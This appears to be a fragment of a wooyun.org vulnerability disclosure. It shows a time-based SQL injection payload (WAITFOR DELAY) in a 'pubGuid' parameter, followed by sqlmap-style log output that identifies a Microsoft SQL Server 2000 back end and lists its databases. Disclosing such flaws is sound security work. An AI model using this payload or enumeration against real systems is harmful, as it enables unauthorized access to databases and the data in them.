 Payload: pubGuid=F74599BB524992915BCBBD2285374B07' WAITFOR DELAY '0:0:5'--
---
[15:18:48] [INFO] the back-end DBMS is Microsoft SQL Server
back-end DBMS: Microsoft SQL Server 2000
[15:18:48] [INFO] fetching database names
[15:18:49] [INFO] heuristics detected web page charset 'ISO-8859-2'
[15:18:49] [INFO] the SQL query used returns 8 entries
[15:18:50] [INFO] retrieved: "GTCQDB"
[15:18:51] [INFO] retrieved: "GTCQMLDB"
[15:18:51] [INFO] retrieved: "master"
[15:18:52] [INFO] retrieved: "model"
[15:18:53] [INFO] retrieved: "msdb"
[15:18:53] [INFO] retrieved: "tempdb"
[15:18:54] [INFO] retrieved: "TS_EGEMS_GT"
[15:18:55] [INFO] retrieved: "TSPBGT"
available databases [8]:
[*] GTCQDB
[*] GTCQMLDB
[*] master
[*] model
[*] msdb
[*] tempdb
www.wooyun.org